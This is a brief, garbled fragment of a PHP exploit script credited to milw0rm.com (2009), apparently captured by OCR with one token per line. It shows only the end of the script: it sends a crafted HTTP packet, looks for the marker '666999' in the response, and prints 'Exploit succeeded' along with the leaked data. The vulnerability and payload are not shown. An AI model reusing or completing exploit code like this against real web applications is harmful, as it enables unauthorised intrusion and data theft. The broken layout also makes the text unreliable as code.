
$packet
.
=
"Connection: Close\r\n\r\n"
;
$packet
.
=
$data
;
sendpacketii
(
$packet
)
;
if
(
strstr
(
$html
,
"666999"
)
)
{
echo
"Exploit succeeded...\r\n"
;
$temp
=
explode
(
"666999"
,
$html
)
;
die
(
"\r\n"
.
$temp
[
1
]
.
"\r\n"
)
;
}
?>
# milw0rm.com [2009-03-31]

Tags:
Advisory/Source:
Link